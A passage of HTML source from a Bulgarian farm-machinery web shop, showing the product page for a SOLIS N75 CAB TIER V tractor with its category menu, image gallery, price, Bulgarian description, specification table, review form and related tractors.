            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://traktorite.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://traktorite.com/traktori">Трактори </a></li>
        <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
        <li><a href="https://traktorite.com/traktor-solis-n75-cab-tier-v">Трактор SOLIS N75 CAB TIER V</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="container category-inner">
<div class="box category content-top">
 <div class="box-heading">Каталог</div>
  <div class="box-content-category">
    <ul class="box-category treeview-list treeview">
            <li>
                <a href="https://traktorite.com/traktori" class="active">Трактори  </a>
                        <ul>
                    <li>
                        <a href="https://traktorite.com/traktori-solis" class="active">Трактори SOLIS</a>
                       </li>
                    <li>
                        <a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/frezi-pochvoobrabotvashti">Фрези почвообработващи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a>
                       </li>
            <li>
                <a href="https://traktorite.com/hederi">Колесари за хедери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/koshovi-presi">Кошови преси</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/plugove">Плугове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/leki">Леки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni">Средни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni-usileni">Средни усилени</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tezhki">Тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/super-tezhki">Супер тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski">Горски</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/prodalbochiteli">Продълбочители </a>
                       </li>
            <li>
                <a href="https://traktorite.com/kultivatori">Култиватори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/diskovi-brani">Дискови брани</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kopachni-mashini">Копачни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/seyalki">Сеялки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/slamopresi">Сламопреси</a>
                       </li>
            <li>
                <a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/yamokopateli">Ямокопатели</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/greyderi">Грейдери</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kardani">Кардани</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/samohodni-kosachki-tip-mulcher">Самоходни косачки тип мулчер</a>
                       </li>
            <li>
                <a href="https://traktorite.com/damperi">Дъмпери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kanalokopachi">Каналокопачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kartofovadachi">Картофовадачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razdrobiteli-za-kloni-i-daneri">Раздробители за клони и дънери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/navesni-svredeli">Навесни свредели</a>
                       </li>
            <li>
                <a href="https://traktorite.com/pochistvasht-inventar">Почистващ инвентар</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tovaro-raztovarni-saorazheniya">Товаро-разтоварни съоръжения</a>
                       </li>
          </ul>	
  </div>
</div>
</div>
  </aside>

                <div id="content" class="col-sm-9 productpage">
      <div class="row"> 
         <h1 class="page-title">Трактор SOLIS N75 CAB TIER V</h1>
                                <div class="col-sm-6 product-left"> 
		<div class="product-info">		
		           <div class="left product-image thumbnails">
               
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V"><img id="tmzoom" src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V" alt="Трактор SOLIS N75 CAB TIER V" /></a></div> 
            	  	 		   
		 	
		 <div class="additional-carousel">	
		  		  	<div class="customNavigation">
				<span class="fa prev fa-angle-left"></span>
			<span class="fa next fa-angle-right"></span>
			</div> 
		 	      
		  <div id="additional-carousel" class="image-additional product-carousel">
    	    
			<div class="slider-item">
				<div class="product-block">		
					<a href="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V-500x500.jpg" width="74" height="74" title="Трактор SOLIS N75 CAB TIER V" alt="Трактор SOLIS N75 CAB TIER V" /></a>
				</div>
				</div>		
				
							<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_2-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_2-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_2-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_2-500x500.jpg" width="74" height="74" title="Трактор SOLIS N75 CAB TIER V" alt="Трактор SOLIS N75 CAB TIER V" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_3-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_3-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_3-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_3-500x500.jpg" width="74" height="74" title="Трактор SOLIS N75 CAB TIER V" alt="Трактор SOLIS N75 CAB TIER V" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_4-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_4-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_4-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_4-500x500.jpg" width="74" height="74" title="Трактор SOLIS N75 CAB TIER V" alt="Трактор SOLIS N75 CAB TIER V" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_5-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_5-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_5-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_5-500x500.jpg" width="74" height="74" title="Трактор SOLIS N75 CAB TIER V" alt="Трактор SOLIS N75 CAB TIER V" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_6-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_6-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_6-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_6-500x500.jpg" width="74" height="74" title="Трактор SOLIS N75 CAB TIER V" alt="Трактор SOLIS N75 CAB TIER V" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_7-500x500.jpg" title="Трактор SOLIS N75 CAB TIER V" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_7-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_7-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-CAB-TIER-V_7-500x500.jpg" width="74" height="74" title="Трактор SOLIS N75 CAB TIER V" alt="Трактор SOLIS N75 CAB TIER V" /></a>
				</div>
				</div>		
	        				
    	  </div>
		  <span class="additional_default_width" style="display:none; visibility:hidden"></span>
		  </div>
				  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	
	
			
        </div>
		  
        </div>
                                <div class="col-sm-6 product-right">
          
          <span class="product-title">Трактор SOLIS N75 CAB TIER V</span>
		             <div class="rating-wrapper">
                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>              <a href="" class="review-count" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a>  <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="write-review"><i class="fa fa-pencil"></i>Напишете отзив</a>
           
           
          </div>
                    <ul class="list-unstyled">
                        <li><span class="desc">Производител</span><a href="https://traktorite.com/solis">SOLIS</a></li>
                        <li><span class="desc">Код на продукта</span> N75 CAB TIER V</li>
                      </ul>
          
                        
          <ul class="list-unstyled">
                        <li>
              <span class="price">43 255,29 € / 84 599,99  лв. с ДДС</span>
            </li>
            
                        
                        
          </ul>
                    <div id="product">
		                           <div class="form-group">

                        
              <label class="control-label qty" for="input-quantity">Брой</label>
             <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="18393" />
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>

                        
          		 				<br/>
				
			</div>
			  <div class="btn-group wish-comp">
			  
            <button type="button" data-toggle="tooltip" class="btn btn-default wishlist" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('18393');"><i class="fa fa-heart"></i>Добави в &quot;Желани&quot;</button>
            <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('18393');"><i class="fa fa-exchange"></i>Добави за сравняване</button>
          </div>
            
           <hr>
			 <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://traktorite.com/traktor-solis-n75-cab-tier-v"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
			</div>
          </div>
		  
		   <!-- product page tab code start-->
		                   	  <div id="tabs_info" class="product-tab col-sm-12">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Спецификация</a></li>
            			                          <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;"><b>Тракторът </b><b>SOLIS N75 CAB TIER V</b> e функционален и просторен, като се отличава с хидравлично кормилно управление и страхотна здравина. 
Хидравликата и малкият радиус на завиване правят този <b>трактор</b> идеален за косене, мулчиране, почвообработка и растителна защита.<br><br><b>Селскостопанската машина</b> разполага със
здраво шаси и стеснен
дизайн, като комбинира завидна елегантност и универсалност. 
Компактният дизайн на <b>трактора</b> го прави перфектен избор за употреба в
лозарството и овощарството.<br><br><b>SOLIS N75</b> е снабден с четирицилиндров турбо двигател CRDI с нива на емисии TIER V, 
2 хидравлични извода, синхронизирана 
трансмисия с реверс,
 иновативен аеродинамичен преден капак и кабина с 
климатик.<b><br><br></b><iframe frameborder="0" src="//www.youtube.com/embed/23Zf2QnB8pc" width="640" height="360" class="note-video-clip"></iframe><b><br><br></b></p>
</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Характеристики</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Двигател </td>
                  <td>4-цилиндров дизелов двигател CRDI Turbo (водно охлаждане)</td>
                </tr>
                                <tr>
                  <td>Мощност, к.с </td>
                  <td>75</td>
                </tr>
                                <tr>
                  <td>Дължина, mm</td>
                  <td>4240</td>
                </tr>
                                <tr>
                  <td>Височина, mm </td>
                  <td>2800</td>
                </tr>
                                <tr>
                  <td>Ширина, mm </td>
                  <td>1475</td>
                </tr>
                                <tr>
                  <td>Вместимост на резервоара, l </td>
                  <td>60/80</td>
                </tr>
                                <tr>
                  <td>Брой скорости </td>
                  <td>12F+12R</td>
                </tr>
                                <tr>
                  <td>Предни гуми</td>
                  <td>8-18</td>
                </tr>
                                <tr>
                  <td>Задни гуми</td>
                  <td>14,90-24</td>
                </tr>
                                <tr>
                  <td>Товароподемност</td>
                  <td>2500 kg</td>
                </tr>
                                <tr>
                  <td>Брой цилиндри / обем на двигателя</td>
                  <td>4/4087 куб. см</td>
                </tr>
                                <tr>
                  <td>Колесна формула </td>
                  <td>4x4</td>
                </tr>
                                <tr>
                  <td>Скоростна кутия</td>
                  <td>двоен съединител</td>
                </tr>
                                <tr>
                  <td>Честота на въртене на заден ВОМ, мин-¹</td>
                  <td>540</td>
                </tr>
                                <tr>
                  <td>Просвет</td>
                  <td>265 mm</td>
                </tr>
                                <tr>
                  <td>Гаранционен срок </td>
                  <td>36 месеца или 2000 моточаса</td>
                </tr>
                                <tr>
                  <td>Тегло, kg </td>
                  <td>2866</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
            			                          <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h4>Напишете отзив</h4>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Защита от СПАМ</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Моля, въведете в полето кода от картинката по-долу!</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
		  </div>
      </div>
	  
	 
	 	  <div class="box related">
      <div class="box-heading">Сходни продукти</div>
	  <div class="box-content">
	  <div id="products-related" class="related-products">
			
						 
			
									<div class="customNavigation">
						<a class="fa prev fa-angle-left"></a>
						<a class="fa next fa-angle-right"></a>
					</div>	
								
				<div class="box-product product-carousel" id="related-carousel">
      		  				<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/traktor-solis-n75-rops-tier-iii "><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/SOLIS-N75-ROPS-TIER-III_1-305x285.jpg " alt="Трактор SOLIS N75 ROPS TIER III " title="Трактор SOLIS N75 ROPS TIER III " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18383 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18383 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18383 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18383">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/traktor-solis-n75-rops-tier-iii ">Трактор SOLIS N75 ROPS TIER III </a></h4>
				
                                    
        			<p class="price">
       			              			30 370,74 € / 59 400,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/traktor-solis-n90-rops-tier-iii "><img src="https://traktorite.com/image/cache/catalog/2024/SOLIS/N75-ROPS-TIER-III-305x285.jpg " alt="Трактор SOLIS N90 ROPS TIER III " title="Трактор SOLIS N90 ROPS TIER III " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('18386 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('18386 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('18386 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=18386">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
